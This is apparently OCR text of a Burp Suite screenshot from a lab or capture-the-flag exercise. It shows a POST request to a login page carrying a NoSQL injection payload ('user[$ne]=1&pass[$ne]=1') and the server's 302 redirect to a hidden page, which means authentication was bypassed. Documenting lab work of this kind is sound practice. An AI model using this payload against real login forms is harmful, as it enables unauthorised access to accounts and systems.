 Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Selection (16)
SELECTED TEXT
/sekr3tPl4ce.php
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (11)
Response Headers (10)
1 POST /login.php HTTP/1.1
2 Host: 10.10.54.74
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.10.54.74
10 Connection: close
11 Referer: http://10.10.54.74/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user[$ne]=1&pass[$ne]=1&remember=on
1 HTTP/1.1 302 Found
2 Date: Sun, 17 Jul 2022 01:56:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=8ofuudi8odbd0fsnuhsiiom60v; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /sekr3tPl4ce.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Search... 0 matches
Search... 0 matches